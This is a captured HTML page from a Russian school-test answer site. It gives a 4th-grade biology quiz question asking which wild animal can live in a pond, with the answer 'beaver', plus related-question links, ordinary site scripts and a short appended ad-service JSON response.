<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Какое дикое жив...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-39290" class="gp-clearfix post-39290 post type-post status-publish format-standard hentry category-biologiya tag-test-po-biologii-4-klass tag-test-s-otvetami-dikie-zhivotnye tag-test-s-otvetami-dikie-i-domashnie-zhivotnye" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Какое дикое животное способно жить в водоеме: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:23:36+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-39290"></span><strong>Вопрос:</strong> Какое дикое животное способно жить в водоеме: <br /><strong>Ответ:</strong> бобер.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-yavlyaetsya-vseyadnym-otvet-na-vopros.html"     class="crp_link post-46216"><span class="crp_title">Какое дикое животное является всеядным: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-zhivotnoe-luga-yavlyaetsya-opylitelem-otvet-na-vopros.html"     class="crp_link post-39293"><span class="crp_title">Какое животное луга является опылителем: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-samoe-bolshoe-zhivotnoe-mirovogo-okeana-otvet-na-vopros.html"     class="crp_link post-39302"><span class="crp_title">Какое самое большое животное Мирового океана: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-zhivotnoe-yavlyaetsya-domashnim-otvet-na-vopros.html"     class="crp_link post-43336"><span class="crp_title">Какое животное является домашним: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-domashnee-zhivotnoe-umeet-vtyagivat-kogti-otvet-na-vopros.html"     class="crp_link post-43343"><span class="crp_title">Какое домашнее животное умеет втягивать когти: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-domashnie-zhivotnoe-luchshe-drugih-poddaetsya-dressirovke-otvet-na-vopros.html"     class="crp_link post-43344"><span class="crp_title">Какое домашние животное лучше других поддается дрессировке:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/hishhnoe-domashnee-zhivotnoe-otvet-na-vopros.html"     class="crp_link post-39287"><span class="crp_title">Хищное домашнее животное: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/zajczeobraznoe-domashnee-zhivotnoe-otvet-na-vopros.html"     class="crp_link post-43345"><span class="crp_title">Зайцеобразное домашнее животное: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/domashnee-zhivotnoe-otnosyashheesya-k-gryzunam-otvet-na-vopros.html"     class="crp_link post-43347"><span class="crp_title">Домашнее животное, относящееся к грызунам: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/opredeli-o-kakom-zvere-idet-rech-on-hozyain-lesa-eto-ochen-krupnoe-silnoe-moshhnoe-i-hishhnoe-osobenno-vesnoj-zhivotnoe-v-vysotu-on-mozhet-dostigat-2-3-metrov-odnako-lyubit.html"     class="crp_link post-46217"><span class="crp_title">Определи, о каком звере идет речь. Он -”хозяин леса”. Это&hellip;</span></a></li><li><a href="https://otvetzdes.ru/zhivotnoe-tipa-hordovye-klassa-mlekopitayushhie-otryada-parnokopytnye-podotryada-svinoobraznye-nezhvachnye-semejstva-begemotovye-otvet-na-vopros.html"     class="crp_link post-46219"><span class="crp_title">Животное типа хордовые, класса млекопитающие, отряда&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-nasekomoe-otnositsya-k-lugovym-sanitaram-otvet-na-vopros.html"     class="crp_link post-39299"><span class="crp_title">Какое насекомое относится к луговым санитарам: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-opisanie-ne-podhodit-dlya-rastitelnoyadnogo-dikogo-zhivotnogo-otvet-na-vopros.html"     class="crp_link post-46215"><span class="crp_title">Какое описание не подходит для растительноядного дикого&hellip;</span></a></li><li><a href="https://otvetzdes.ru/blagodarya-chemu-zhivotnye-arktiki-sposobny-perenosit-nizkie-temperatury-otvet-na-vopros.html"     class="crp_link post-43337"><span class="crp_title">Благодаря чему животные Арктики способны переносить низкие&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pticz-kotorye-na-zimnij-period-otpravlyayutsya-v-tyoplye-kraya-a-vesnoj-priletayut-obratno-prinyato-nazyvat-otvet-na-vopros.html"     class="crp_link post-41392"><span class="crp_title">Птиц, которые на зимний период отправляются в тёплые края, а&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-po-biologii-4-klass" rel="tag">Тест по биологии 4 класс</a>, <a href="https://otvetzdes.ru/tag/test-s-otvetami-dikie-zhivotnye" rel="tag">Тест с ответами: «Дикие животные»</a>, <a href="https://otvetzdes.ru/tag/test-s-otvetami-dikie-i-domashnie-zhivotnye" rel="tag">Тест с ответами: «Дикие и домашние животные»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='39290' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1560e47573" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.4559519290924 seconds, on 02-04-25 2:04:36 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"0ba04fae10af07b692197b7c11971c63","pc":["11","69"],"isBranding":false,"isOmnipage":false,"wnid":"7accf2b3dcad68aeb5d56e3d8f78d6c7","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}